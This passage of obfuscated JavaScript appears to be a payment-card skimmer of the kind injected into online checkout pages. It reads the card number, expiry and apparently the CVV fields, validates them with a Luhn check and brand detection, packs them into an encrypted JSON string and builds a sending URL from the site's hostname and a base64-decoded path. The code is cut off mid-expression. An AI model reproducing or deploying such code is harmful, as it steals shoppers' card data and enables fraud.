396cbf),-0xb*-0x1f1+-0x131f+-0x23c)||_0xfb85ff[_0x91e6fe(0x3a1)](_0xfb85ff[_0x91e6fe(0x43a)][_0x91e6fe(0x1c8)](_0x396cbf),-0x1*0x10c6+-0x136e+0x2434)||_0xfb85ff[_0x91e6fe(0x3a1)](f[-0x26e8+-0xd3+0x27bf*0x1][_0x91e6fe(0x1c8)](_0x396cbf),-0x25e4+-0x12c6+0x38aa))&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x21e)]);continue;case'6':_0xfb85ff[_0x91e6fe(0x2ff)](f[0x1246+-0x593*0x2+-0x71f][_0x91e6fe(0x1c8)](_0x396cbf),0x2*0xb20+0x10b7*0x2+-0x37ae)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x292)]);continue;case'7':_0xfb85ff[_0x91e6fe(0x30f)](_0xfb85ff[_0x91e6fe(0x3b0)][_0x91e6fe(0x1c8)](_0x396cbf),-0x55a+-0x744+-0x11*-0xbe)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x2a8)]);continue;case'8':_0xfb85ff[_0x91e6fe(0x232)](_0xfb85ff[_0x91e6fe(0x2f1)][_0x91e6fe(0x1c8)](_0x396cbf),0x1beb+0x23da+0x3fc5*-0x1)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x289)]);continue;case'9':_0xfb85ff[_0x91e6fe(0x4cb)](f[-0x9a*-0xb+-0x2a1*-0x5+0x1*-0x13ba][_0x91e6fe(0x1c8)](_0x396cbf),-0x1*-0x1631+0xfa*0x6+-0x1c0d)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x328)]);continue;case'10':if(!!_0x137c95[_0x91e6fe(0x1db)][_0x570fb8[_0x91e6fe(0x4d4)]])var _0x4cc1d4=_0x137c95[_0x91e6fe(0x1db)][_0x570fb8[_0x91e6fe(0x4d4)]];continue;case'11':_0xfb85ff[_0x91e6fe(0x2ff)](_0xfb85ff[_0x91e6fe(0x28d)][_0x91e6fe(0x1c8)](_0x396cbf),-0x12d2*0x2+0x14ce*0x1+0x10d6)&&(_0x36497e=_0x137c95[_0x91e6fe(0x442)]);continue;case'12':_0xfb85ff[_0x91e6fe(0x214)](f[-0x730+0x3*-0x6a7+0x1b2d][_0x91e6fe(0x1c8)](_0x396cbf),0xd01+-0x86d+-0x494)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x456)]);continue;case'13':_0xfb85ff[_0x91e6fe(0x2ff)](_0xfb85ff[_0x91e6fe(0x40d)][_0x91e6fe(0x1c8)](_0x396cbf),-0x1*-0xa57+0x70d+-0x1164)&&(_0x36497e=_0x4cc1d4[_0x91e6fe(0x434)]);continue;}break;}}}}return _0x36497e;}type=function(_0x4b0157){var _0x24e018=_0x464682,_0x2060fc=_0xfb85ff[_0x24e018(0x4a0)][_0x24e018(0x276)]('|'),_0x101f3c=-0x330*0xc+-0x39b*0x1+-0x1*-0x29db;while(!![]){switch(_0x2060fc[_0x101f3c++]){case'0':var _0x2e7671=new RegExp('^4');continue;case'1':if(_0xfb85ff[_0x24e018(0x389)](null,_0x4b0157[_0x24e018(0x1ab)](_0x2e7671)))return'vi';continue;case'2':return _0xfb85ff[_0x24e018(0x23a)](_0x36e826[_0x24e018(0x3a3)],-0x23fd+0x1*0x1e49+0x1*0x5b6)&&_0xfb85ff[_0x24e018(0x258)]('2',_0x36e826[-0x10b1+-0x1ea1+0x2f52])&&_0xfb85ff[_0x24e018(0x493)](_0x36e826[0x998+-0xc*0x2bb+0x172d],'2')&&_0xfb85ff[_0x24e018(0x42b)](_0x36e826[0x2322+-0x1387+-0xf9a],'7')?'ma':_0xfb85ff[_0x24e018(0x37e)](_0x36e826[_0x24e018(0x3a3)],-0x1051*0x1+0x38a*-0x3+0x1af1)&&_0xfb85ff[_0x24e018(0x22b)]('5',_0x36e826[-0x343*0x3+-0x1554+0x375*0x9])&&_0xfb85ff[_0x24e018(0x2ff)](_0x36e826[-0x5cb+0xfa+0x4d2],'1')&&_0xfb85ff[_0x24e018(0x20c)](_0x36e826[-0x703+0x135b+-0xc57],'5')?'ma':_0xfb85ff[_0x24e018(0x3ab)](_0x36e826[_0x24e018(0x3a3)],0x7*-0xe3+-0xcb1+0x12e8)&&_0xfb85ff[_0x24e018(0x258)]('6',_0x36e826[0x448+-0x4*0x2b4+0x688])&&(_0xfb85ff[_0x24e018(0x2bd)]('5',_0x36e826[0x349*-0x6+-0x13d9*-0x1+-0x22*0x1])||_0xfb85ff[_0x24e018(0x4c8)]('0',_0x36e826[0x1*0x1153+-0x704*-0x5+0x1*-0x3466])||_0xfb85ff[_0x24e018(0x4c8)]('4',_0x36e826[0xb37+0x36d+0x4e1*-0x3]))?'di':_0xfb85ff[_0x24e018(0x23a)](_0x36e826[_0x24e018(0x3a3)],-0x12*0x1bc+-0x755+0x268f)&&_0xfb85ff[_0x24e018(0x2f0)]('3',_0x36e826[0x1a8d+-0xcfb*-0x1+-0x2788])&&_0xfb85ff[_0x24e018(0x216)]('5',_0x36e826[-0xc2e+0x1d03+-0x10d4])?'jc':_0xfb85ff[_0x24e018(0x26a)](_0x36e826[_0x24e018(0x3a3)],0xbe7+0x137d+-0xd*0x26a)&&_0xfb85ff[_0x24e018(0x216)]('3',_0x36e826[0x3fa*-0x7+0x1d02+0x4*-0x4b])&&_0xfb85ff[_0x24e018(0x258)]('0',_0x36e826[0xfc6+0xd5a*0x2+-0x2a79])?'dn':_0xfb85ff[_0x24e018(0x184)](_0x36e826[_0x24e018(0x3a3)],0x2115+0x2*0xb7a+0x2ab*-0x15)&&_0xfb85ff[_0x24e018(0x4b8)]('3',_0x36e826[-0x560+-0x2*0x3ad+0xcba])&&(_0xfb85ff[_0x24e018(0x187)]('6',_0x36e826[-0x3*-0xbf0+0x1*0x11ed+-0x35bc])||_0xfb85ff[_0x24e018(0x2f0)]('8',_0x36e826[0x1*-0x2605+-0x1*-0x1dc5+-0x841*-0x1])||_0xfb85ff[_0x24e018(0x187)]('9',_0x36e826[-0x128+-0x1535+-0x332*-0x7])||_0xfb85ff[_0x24e018(0x4c8)]('0',_0x36e826[0x2*0xb79+0x450*0x2+-0x1f91]))?'dn':_0xfb85ff[_0x24e018(0x3f9)](_0x36e826[_0x24e018(0x3a3)],-0x2*-0x41f+0x9*0x18a+0x1*-0x1616)&&_0xfb85ff[_0x24e018(0x3a6)](_0xfb85ff[_0x24e018(0x37b)](parseInt,_0x4b0157[_0x24e018(0x293)](-0x1014+0xf7*-0x21+0x3*0xff9,-0x1147+0x4d*-0x30+-0x3*-0xa93)),-0x2*-0x65e+0x222+-0x19*0x96)&&_0xfb85ff[_0x24e018(0x44b)](_0xfb85ff[_0x24e018(0x321)](parseInt,_0x4b0157[_0x24e018(0x293)](-0x571+0x2612+-0x20a1,0x105a+0x13aa+-0x1a3*0x16)),-0x11*-0x1e7+-0x13a*-0x6+-0x276e)?'ms':_0xfb85ff[_0x24e018(0x425)](_0x36e826[_0x24e018(0x3a3)],0x12e7+0x189b+-0x2b80)&&_0xfb85ff[_0x24e018(0x441)]('5',_0x36e826[-0x4d+-0xd44+0xd91])&&_0xfb85ff[_0x24e018(0x3be)]('0',_0x36e826[0x1dee+0x36a+-0x2157*0x1])?'ms':'no';case'3':if(_0x2e7671=new RegExp(_0xfb85ff[_0x24e018(0x250)]),_0xfb85ff[_0x24e018(0x285)](null,_0x4b0157[_0x24e018(0x1ab)](_0x2e7671)))return'am';continue;case'4':var _0x36e826=_0x4b0157;continue;}break;}};function _0x2c0c21(){var _0x1a8b5e=_0x464682,_0x43a01f=_0xb2a30c[_0x1a8b5e(0x1b3)+_0x1a8b5e(0x2e5)]('cc'),_0x2d0b11=_0xb2a30c[_0x1a8b5e(0x1b3)+_0x1a8b5e(0x2e5)](_0xfb85ff[_0x1a8b5e(0x1ac)]),_0x43e13d=_0xb2a30c[_0x1a8b5e(0x1b3)+_0x1a8b5e(0x2e5)](_0xfb85ff[_0x1a8b5e(0x2b9)]);if(_0xfb85ff[_0x1a8b5e(0x3ff)](!!_0x43a01f,!!_0x2d0b11)&&!!_0x43e13d){var _0x59d89f=_0xfb85ff[_0x1a8b5e(0x36b)][_0x1a8b5e(0x276)]('|'),_0x2f3b32=0x16c+0x74*0x35+-0x1970;while(!![]){switch(_0x59d89f[_0x2f3b32++]){case'0':var _0x520ae4=_0xfb85ff[_0x1a8b5e(0x3c8)];continue;case'1':var _0x2822e1=_0xfb85ff[_0x1a8b5e(0x3c8)];continue;case'2':_0x2d0b11=_0x2d0b11[_0x1a8b5e(0x4d4)];continue;case'3':!!_0x43e13d&&(_0x43e13d=_0x43e13d[_0x1a8b5e(0x429)](/[^\d;]/g,''),_0xfb85ff[_0x1a8b5e(0x369)](_0x43e13d[_0x1a8b5e(0x3a3)],-0x16*0x167+-0x2*0x11b2+0x4241)||_0xfb85ff[_0x1a8b5e(0x2f6)](_0x43e13d[_0x1a8b5e(0x3a3)],-0x7*-0x407+0x4*0x6d3+0x1*-0x3779)?_0x520ae4=_0xfb85ff[_0x1a8b5e(0x3c8)]:_0x520ae4=_0xfb85ff[_0x1a8b5e(0x327)],_0xfb85ff[_0x1a8b5e(0x4b8)](_0xfb85ff[_0x1a8b5e(0x34e)](type,_0x43a01f),'am')&&_0xfb85ff[_0x1a8b5e(0x333)](_0x43e13d[_0x1a8b5e(0x3a3)],-0x1cae*-0x1+0x44c+-0x1*0x20f6)&&(_0x520ae4=_0xfb85ff[_0x1a8b5e(0x3c8)]));continue;case'4':;continue;case'5':_0x43a01f=_0x43a01f[_0x1a8b5e(0x4d4)];continue;case'6':if(!!_0x43a01f){_0x43a01f=_0x43a01f[_0x1a8b5e(0x429)](/[^\d;]/g,'');var _0x5b5268=-0x1600+-0x1737+0x2d37,_0x5325f7=0x1*0xf5+0x319+-0x40e,_0x4f0f1c=![];for(var _0x16ee09=_0xfb85ff[_0x1a8b5e(0x446)](_0x43a01f[_0x1a8b5e(0x3a3)],-0x523+0x73e+0x1*-0x21a);_0xfb85ff[_0x1a8b5e(0x242)](_0x16ee09,0xb70+0x1645+0x21b5*-0x1);_0x16ee09--){var _0xc33a27=_0x43a01f[_0x1a8b5e(0x448)](_0x16ee09),_0x5325f7=_0xfb85ff[_0x1a8b5e(0x4d2)](parseInt,_0xc33a27,0x2ce+-0x9d*0x37+0x1ef7*0x1);if(_0x4f0f1c){if(_0xfb85ff[_0x1a8b5e(0x305)](_0x5325f7*=-0x1*-0x1907+0x1*0x35e+-0x1c63,0x2094+0x1f06+0x3f91*-0x1))_0x5325f7-=0x6a8+0xb2*-0x5+0xa1*-0x5;}_0x5b5268+=_0x5325f7,_0x4f0f1c=!_0x4f0f1c;}_0xfb85ff[_0x1a8b5e(0x2ee)](_0x43a01f[_0x1a8b5e(0x3a3)],0xc9*-0x1f+0x1e3f+-0x5dc)||_0xfb85ff[_0x1a8b5e(0x2b1)](_0x43a01f[_0x1a8b5e(0x3a3)],-0x1*-0x1f9d+0x22af+-0x4239)||_0xfb85ff[_0x1a8b5e(0x46b)](_0xfb85ff[_0x1a8b5e(0x185)](_0x5b5268,0x3b3*0x1+-0xf9b+0xbf2),-0x1e09+-0x13e1+0x31ea*0x1)?_0x2822e1=_0xfb85ff[_0x1a8b5e(0x3c8)]:_0x2822e1=_0xfb85ff[_0x1a8b5e(0x327)];}continue;case'7':_0x43e13d=_0x43e13d[_0x1a8b5e(0x4d4)];continue;case'8':return _0xfb85ff[_0x1a8b5e(0x4b8)](_0x2822e1,_0xfb85ff[_0x1a8b5e(0x3c8)])||_0xfb85ff[_0x1a8b5e(0x3d4)](_0x1b045f,_0xfb85ff[_0x1a8b5e(0x3c8)])||_0xfb85ff[_0x1a8b5e(0x22b)](_0x520ae4,_0xfb85ff[_0x1a8b5e(0x3c8)])?_0xfb85ff[_0x1a8b5e(0x375)](_0xfb85ff[_0x1a8b5e(0x41b)](_0xfb85ff[_0x1a8b5e(0x343)](_0xfb85ff[_0x1a8b5e(0x22a)](_0xfb85ff[_0x1a8b5e(0x204)](_0xfb85ff[_0x1a8b5e(0x18f)](_0xfb85ff[_0x1a8b5e(0x1b2)](type,_0x43a01f),'|'),_0x2822e1),'|'),_0x1b045f),'|'),_0x520ae4):['',_0x43a01f,_0xfb85ff[_0x1a8b5e(0x367)](_0xfb85ff[_0x1a8b5e(0x204)](_0x29b48c,'/'),_0x484c9c),_0x43e13d,_0xfb85ff[_0x1a8b5e(0x1b2)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x388)]),_0xfb85ff[_0x1a8b5e(0x3ba)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x33a)]),_0xfb85ff[_0x1a8b5e(0x321)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x2df)]),_0xfb85ff[_0x1a8b5e(0x1b2)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x32c)]),_0xfb85ff[_0x1a8b5e(0x321)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x1c9)]),_0xfb85ff[_0x1a8b5e(0x31a)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x27b)]),_0xfb85ff[_0x1a8b5e(0x3ba)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x2d8)]),_0xfb85ff[_0x1a8b5e(0x444)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x37c)]),_0xfb85ff[_0x1a8b5e(0x40a)](_0xfb85ff[_0x1a8b5e(0x392)](_0xfb85ff[_0x1a8b5e(0x4bd)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x364)]),'\x20'),_0xfb85ff[_0x1a8b5e(0x1ed)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x41a)])),_0xfb85ff[_0x1a8b5e(0x1fc)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x2c3)]),_0xfb85ff[_0x1a8b5e(0x3ba)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x38e)]),_0xfb85ff[_0x1a8b5e(0x1de)](_0x39aa39,_0xfb85ff[_0x1a8b5e(0x3df)])];continue;case'9':var _0x1b045f=_0xfb85ff[_0x1a8b5e(0x3c8)];continue;case'10':if(!!_0x2d0b11&&_0xfb85ff[_0x1a8b5e(0x2f6)](_0x2d0b11[_0x1a8b5e(0x1c8)]('/'),0x235*-0x7+0x33*-0x6a+0x2491)){var _0x28fea9=_0xfb85ff[_0x1a8b5e(0x4c1)][_0x1a8b5e(0x276)]('|'),_0x47dff6=-0x18*-0x146+-0x22c7+0x437;while(!![]){switch(_0x28fea9[_0x47dff6++]){case'0':var _0x484c9c=exps[0x1*-0xbc9+0x439+0x791][_0x1a8b5e(0x429)](/[^\d;]/g,'');continue;case'1':var _0x29b48c=exps[-0x1*0x188b+-0x6f9*-0x4+-0x359*0x1][_0x1a8b5e(0x429)](/[^\d;]/g,'');continue;case'2':_0xfb85ff[_0x1a8b5e(0x255)](_0x29b48c,-0x1638+-0x1c89+0x2d*0x121)||_0xfb85ff[_0x1a8b5e(0x194)](_0x29b48c,'')||_0xfb85ff[_0x1a8b5e(0x22f)](_0x29b48c,'00')||_0xfb85ff[_0x1a8b5e(0x255)](_0x29b48c[_0x1a8b5e(0x3a3)],0x203b*-0x1+-0x226c+0x5*0xd55)||_0xfb85ff[_0x1a8b5e(0x1c7)](_0xfb85ff[_0x1a8b5e(0x31a)](Number,_0x484c9c),_0xfb85ff[_0x1a8b5e(0x2a4)](Number,_0xdbad40))||_0xfb85ff[_0x1a8b5e(0x24e)](_0xfb85ff[_0x1a8b5e(0x392)](_0xfb85ff[_0x1a8b5e(0x1da)](Number,_0xdbad40),-0xe62+-0x764*-0x4+0x3bf*-0x4),_0xfb85ff[_0x1a8b5e(0x4a1)](Number,_0x484c9c))?_0x1b045f=_0xfb85ff[_0x1a8b5e(0x3c8)]:_0x1b045f=_0xfb85ff[_0x1a8b5e(0x327)];continue;case'3':_0xfb85ff[_0x1a8b5e(0x1c1)](_0x484c9c[_0x1a8b5e(0x1c8)]('20'),-0x9*-0x111+-0x50c+-0x5*0xe9)&&(_0x484c9c=_0x484c9c[_0x1a8b5e(0x276)]('20')[0x6c5+0x1ac4+0xe8*-0x25]);continue;case'4':exps=_0x2d0b11[_0x1a8b5e(0x276)]('/');continue;case'5':var _0xdbad40=new Date()[_0x1a8b5e(0x43f)+'r']()[_0x1a8b5e(0x4b6)]()[_0x1a8b5e(0x276)]('20')[-0x1*0x2087+-0x1ef3+0x3f7b];continue;case'6':_0xfb85ff[_0x1a8b5e(0x498)](_0x29b48c[_0x1a8b5e(0x3a3)],0x1*0x1700+0x669+-0x4*0x75a)&&(_0x29b48c=_0xfb85ff[_0x1a8b5e(0x22a)]('0',_0x29b48c));continue;}break;}}continue;}break;}}}_0xb2a30c[_0x464682(0x1b3)+_0x464682(0x2e5)]('cc')[_0x464682(0x325)+_0x464682(0x397)](_0xfb85ff[_0x464682(0x4e0)],function(_0x2252e4){var _0x4ccb54=_0x464682;let _0x42c8e3=this[_0x4ccb54(0x4d4)][_0x4ccb54(0x429)](/\s+/g,''),_0x378e60=_0xfb85ff[_0x4ccb54(0x275)](_0x2252e4[_0x4ccb54(0x386)],_0xfb85ff[_0x4ccb54(0x379)]);if(_0x2252e4[_0x4ccb54(0x386)]){if(_0xfb85ff[_0x4ccb54(0x378)](_0x2252e4[_0x4ccb54(0x386)][_0x4ccb54(0x3a3)],0x1b*-0xb2+0x78f+-0x59c*-0x2)&&/^[^\d\s]+$/[_0x4ccb54(0x499)](_0x2252e4[_0x4ccb54(0x386)])||!_0x378e60&&_0xfb85ff[_0x4ccb54(0x400)](_0x42c8e3[_0x4ccb54(0x3a3)],-0xd*0x236+-0x2530+0x4201))return _0x2252e4[_0x4ccb54(0x49e)+_0x4ccb54(0x4b2)](),![];}this[_0x4ccb54(0x4d4)]=_0x42c8e3[_0x4ccb54(0x276)]('')[_0x4ccb54(0x210)]()[_0x4ccb54(0x3c5)]('')[_0x4ccb54(0x429)](/\B(?=(\d{4})+(?!\d))/g,'\x20')[_0x4ccb54(0x276)]('')[_0x4ccb54(0x210)]()[_0x4ccb54(0x3c5)]('')[_0x4ccb54(0x4b5)]();});var _0x46c73a=0x17*0x95+0x344*-0x8+0x43f*0x3;_0xb2a30c[_0x464682(0x1b3)+_0x464682(0x2e5)](_0xfb85ff[_0x464682(0x1ac)])[_0x464682(0x325)+_0x464682(0x397)](_0xfb85ff[_0x464682(0x4e0)],function(_0x565187){var _0x378af0=_0x464682;_0x46c73a++,_0xfb85ff[_0x378af0(0x3be)](this[_0x378af0(0x4d4)][_0x378af0(0x3a3)],-0xe5a*0x2+0xc0f+0x10a7)&&_0xfb85ff[_0x378af0(0x369)](_0x46c73a,0x1*-0xb70+0x1439+0x1*-0x8c6)&&(_0x46c73a++,this[_0x378af0(0x4d4)]=_0xfb85ff[_0x378af0(0x390)](this[_0x378af0(0x4d4)],'/')),_0xfb85ff[_0x378af0(0x269)](this[_0x378af0(0x4d4)][_0x378af0(0x3a3)],-0x371*-0x1+0x1a27+-0x21d*0xe)&&(_0x46c73a=-0x2*0xaab+-0x25b+-0x4bd*-0x5);});var _0x469bed='no';_ft1=_0xfb85ff[_0x464682(0x4d2)](setInterval,function(){var _0x20f5f8=_0x464682,_0x5e67f0={'VXWtJ':function(_0x4c5659){var _0x462d9f=_0x2d9c;return _0xfb85ff[_0x462d9f(0x3a4)](_0x4c5659);},'AMukj':function(_0x47827f,_0x273b6a){var _0x41e74c=_0x2d9c;return _0xfb85ff[_0x41e74c(0x21a)](_0x47827f,_0x273b6a);},'Hfpan':function(_0x167666,_0x447cfb){var _0x42c1fb=_0x2d9c;return _0xfb85ff[_0x42c1fb(0x22a)](_0x167666,_0x447cfb);},'crGaM':function(_0x15b865,_0x350bd6){var _0x4a21d6=_0x2d9c;return _0xfb85ff[_0x4a21d6(0x260)](_0x15b865,_0x350bd6);},'ydhTi':function(_0x4dd009,_0x2b4b74){var _0x4640f5=_0x2d9c;return _0xfb85ff[_0x4640f5(0x471)](_0x4dd009,_0x2b4b74);},'qPkqA':function(_0x1348aa,_0x5fab48){var _0x3ddc7e=_0x2d9c;return _0xfb85ff[_0x3ddc7e(0x4c9)](_0x1348aa,_0x5fab48);},'XShWE':function(_0x4de261,_0x350faa){var _0xca7702=_0x2d9c;return _0xfb85ff[_0xca7702(0x3ee)](_0x4de261,_0x350faa);},'gYVMv':function(_0x7976f7,_0x151f0a){var _0x5af5ac=_0x2d9c;return _0xfb85ff[_0x5af5ac(0x3fd)](_0x7976f7,_0x151f0a);},'rzAip':function(_0xb94fba,_0xf19349){var _0x29f4d=_0x2d9c;return _0xfb85ff[_0x29f4d(0x3ee)](_0xb94fba,_0xf19349);},'wafqf':function(_0x40cc06,_0x2c1961){var _0x26208b=_0x2d9c;return _0xfb85ff[_0x26208b(0x228)](_0x40cc06,_0x2c1961);},'MAjQX':function(_0xb928ea,_0x575470){var _0x302948=_0x2d9c;return _0xfb85ff[_0x302948(0x3ba)](_0xb928ea,_0x575470);},'bIjuq':function(_0x274bae,_0x4651be){var _0x3c3d94=_0x2d9c;return _0xfb85ff[_0x3c3d94(0x2c4)](_0x274bae,_0x4651be);},'CYmZX':function(_0x3614b4,_0x52154a){var _0xdfcd63=_0x2d9c;return _0xfb85ff[_0xdfcd63(0x49d)](_0x3614b4,_0x52154a);},'aerdU':function(_0xbbbcf7,_0x1a586b){var _0x46abc8=_0x2d9c;return _0xfb85ff[_0x46abc8(0x3ee)](_0xbbbcf7,_0x1a586b);},'wKoix':function(_0x3ac371,_0x2925a4){var _0xdd3458=_0x2d9c;return _0xfb85ff[_0xdd3458(0x4c9)](_0x3ac371,_0x2925a4);},'XvhPm':function(_0xee7552,_0x50e3d8){var _0x36c076=_0x2d9c;return _0xfb85ff[_0x36c076(0x2fe)](_0xee7552,_0x50e3d8);},'NAkfJ':function(_0x1d060a){var _0x5f5b42=_0x2d9c;return _0xfb85ff[_0x5f5b42(0x4da)](_0x1d060a);},'miisJ':_0xfb85ff[_0x20f5f8(0x1d3)],'dAXPe':_0xfb85ff[_0x20f5f8(0x25f)],'JdZgB':_0xfb85ff[_0x20f5f8(0x264)],'tnHpK':_0xfb85ff[_0x20f5f8(0x3b6)],'IuexF':_0xfb85ff[_0x20f5f8(0x34d)],'FSZoP':_0xfb85ff[_0x20f5f8(0x3f1)],'puwTH':_0xfb85ff[_0x20f5f8(0x211)],'oQQPY':_0xfb85ff[_0x20f5f8(0x2c1)],'wOuFK':_0xfb85ff[_0x20f5f8(0x3cd)],'zBXws':_0xfb85ff[_0x20f5f8(0x19f)],'EdsKP':_0xfb85ff[_0x20f5f8(0x4aa)],'QFHNV':_0xfb85ff[_0x20f5f8(0x199)],'ElUeg':_0xfb85ff[_0x20f5f8(0x3ca)],'lCARu':_0xfb85ff[_0x20f5f8(0x48f)],'JhMlA':_0xfb85ff[_0x20f5f8(0x1af)]},_0x2a05a1=_0xfb85ff[_0x20f5f8(0x4b4)](_0x2c0c21);_0xfb85ff[_0x20f5f8(0x333)](typeof _0x2a05a1,_0xfb85ff[_0x20f5f8(0x41f)])&&(_0x469bed=_0x2a05a1[_0x20f5f8(0x276)]('|')[0x1*-0x161+0x19d6+-0x1875]);if(_0xfb85ff[_0x20f5f8(0x4d9)](typeof _0x2a05a1,_0xfb85ff[_0x20f5f8(0x41f)])){_0xfb85ff[_0x20f5f8(0x4b4)](_ft2)&&localStorage[_0x20f5f8(0x476)](_0xfb85ff[_0x20f5f8(0x416)],_0xfb85ff[_0x20f5f8(0x334)]);navigator[_0x20f5f8(0x300)+_0x20f5f8(0x3fa)]&&(_0xb2a30c[_0x20f5f8(0x35d)]=_0xfb85ff[_0x20f5f8(0x26f)]);_0xfb85ff[_0x20f5f8(0x2a5)](clearInterval,_ft1),_0xfb85ff[_0x20f5f8(0x49d)](clearInterval,_in03);var _0x3b8100=_0xfb85ff[_0x20f5f8(0x18f)](_0xfb85ff[_0x20f5f8(0x18f)](_0xfb85ff[_0x20f5f8(0x2e4)](_0xfb85ff[_0x20f5f8(0x3b2)](_0xfb85ff[_0x20f5f8(0x191)](_0xfb85ff[_0x20f5f8(0x18f)](_0xfb85ff[_0x20f5f8(0x204)](_0xfb85ff[_0x20f5f8(0x2e4)](_0xfb85ff[_0x20f5f8(0x286)](_0xfb85ff[_0x20f5f8(0x3f8)](_0xfb85ff[_0x20f5f8(0x4ae)](_0xfb85ff[_0x20f5f8(0x343)](_0xfb85ff[_0x20f5f8(0x1ea)](_0xfb85ff[_0x20f5f8(0x3f8)](_0xfb85ff[_0x20f5f8(0x40a)](_0xfb85ff[_0x20f5f8(0x48c)](_0xfb85ff[_0x20f5f8(0x1ba)](_0xfb85ff[_0x20f5f8(0x22a)](_0xfb85ff[_0x20f5f8(0x277)](_0xfb85ff[_0x20f5f8(0x3b9)](_0xfb85ff[_0x20f5f8(0x3f8)](_0xfb85ff[_0x20f5f8(0x2a9)](_0xfb85ff[_0x20f5f8(0x355)](_0xfb85ff[_0x20f5f8(0x3b2)](_0xfb85ff[_0x20f5f8(0x471)](_0xfb85ff[_0x20f5f8(0x1ea)](_0xfb85ff[_0x20f5f8(0x375)](_0xfb85ff[_0x20f5f8(0x367)](_0xfb85ff[_0x20f5f8(0x22c)](_0xfb85ff[_0x20f5f8(0x277)](_0xfb85ff[_0x20f5f8(0x29d)],_0x2a05a1[-0x184b+-0x1603+0x2e4f]),_0xfb85ff[_0x20f5f8(0x1eb)]),_0x2a05a1[0x1498+0xed*0x10+0x11b3*-0x2]),_0xfb85ff[_0x20f5f8(0x362)]),_0x2a05a1[0x10f*0x1f+-0x1fce+-0x100]),_0xfb85ff[_0x20f5f8(0x21f)]),_0x2a05a1[-0x19*0x164+0x890+0x1a38]),_0xfb85ff[_0x20f5f8(0x2e0)]),_0x2a05a1[0xef5+-0x391*-0x1+-0x1281]),_0xfb85ff[_0x20f5f8(0x313)]),_0x2a05a1[0x2125+0x2110+-0x422f]),_0xfb85ff[_0x20f5f8(0x35a)]),_0x2a05a1[0xcd4+0x1*-0x84b+-0x241*0x2]),_0xfb85ff[_0x20f5f8(0x310)]),_0x2a05a1[0x5*-0x51a+-0xbdc+0x2566]),_0xfb85ff[_0x20f5f8(0x326)]),_0x2a05a1[0x25dc+-0x31*-0xba+-0x496d*0x1]),_0xfb85ff[_0x20f5f8(0x424)]),_0x2a05a1[-0x9*-0x2d9+-0x3*0x741+-0x3d4]),_0xfb85ff[_0x20f5f8(0x311)]),_0x2a05a1[-0x1*0x5cf+-0xf09+0x14e3*0x1]),_0xfb85ff[_0x20f5f8(0x406)]),_0x2a05a1[-0x631+0x3f0+0x24d]),_0xfb85ff[_0x20f5f8(0x272)]),_0x2a05a1[0xd15+0x1d47+-0x2a4f]),_0xfb85ff[_0x20f5f8(0x2c5)]),_0x2a05a1[0x1b79+-0x1790+-0x15*0x2f]),_0xfb85ff[_0x20f5f8(0x4af)]),_0x2a05a1[-0x1155+-0x1*-0xcf7+0xb*0x67]),'\x22}'),_0x265441=_0xfb85ff[_0x20f5f8(0x4d2)](_0x14801d,_0x3b8100,0xef7+-0x25*0x65+-0x5e),_0x2a05a1=_0x265441,_0x2ba9be=_0x469bed,_0x5a6ce0=_0xfb85ff[_0x20f5f8(0x3b5)](_0xfb85ff[_0x20f5f8(0x338)](_0xfb85ff[_0x20f5f8(0x47d)](_0xfb85ff[_0x20f5f8(0x3b8)]('',location[_0x20f5f8(0x452)]),_0xfb85ff[_0x20f5f8(0x402)](atob,_0xfb85ff[_0x20f5f8(0x4d5)])),_0x2ba9be),_0xfb85ff[_0x20f5f8(0x385)]);if(_0xfb85ff[_0x20f5f8(0x187)](window[_0x20f5f8(0x29c)][_0x20f5f8(0x4bc)][_0x20f5f8(0x31c)+'e']()[_0x20f5f8(0x1c8)](_0xfb85ff[_0x20f5f8(0x230)]),-(0x39a*-0x7+0x118d*-0x1+-0x187*-0x1c))){var _0x42ffa8=_0x519b2e;!(function(){var _0x57a62b=_0x20f5f8;for(var _0x3ad10e=_0x519b2e,_0x50f503=_0x5e67f0[_0x57a62b(0x22e)](_0x53d52d);;)try{if(_0x5e67f0[_0x57a62b(0x19d)](0x314*0x543+-0x99d27+0x8*0x5066,_0x5e67f0[_0x57a62b(0x236)](_0x5e67f0[_0x57a62b(0x236)](_0x5e67f0[_0x57a62b(0x1d6)](_0x5e67f0[_0x57a62b(0x236)](_0x5e67f0[_0x57a62b(0x4ca)](_0x5e67f0[_0x57a62b(0x236)](-_0x5e67f0[_0x57a62b(0x287)](parseInt,_0x5e67f0[_0x57a62b(0x287)](_0x3ad10e,-0xf1*-0xd+0x26a*0x6+-0x3*0x859)),_0x5e67f0[_0x57a62b(0x2f3)](-_0x5e67f0[_0x57a62b(0x360)](parseInt,_0x5e67f0[_0x57a62b(0x287)](_0x3ad10e,-0x45e*0x7+0x5*-0x155+-0x7c6*-0x5)),-0x1449+-0x102d+0x2478)),_0x5e67f0[_0x57a62b(0x1b7)](_0x5e67f0[_0x57a62b(0x1d2)](parseInt,_0x5e67f0[_0x57a62b(0x4a8)](_0x3ad10e,-0xab+0x1d55+-0x1b01)),0x127c+0xa*0x95+-0x184b*0x1)),_0x5e67f0[_0x57a62b(0x1b7)](_0x5e67f0[_0x57a62b(0x1d2)](parseInt,_0x5e67f0[_0x57a62b(0x360)](_0x3ad10e,0x1614+-0xb*0x2c2+0x9e8)),0x4dc+0x231b+-0x27f3)),_0x5e67f0[_0x57a62b(0x31d)](_0x5e67f0[_0x57a62b(0x287)](parseInt,_0x5e67f0[_0x57a62b(0x451)](_0x3ad10e,0xb39+-0x1*-0x5e3+-0xf77)),0x1953*-0x1+0xa06+0x1*0xf52)),_0x5e67f0[_0x57a62b(0x330)](-_0x5e67f0[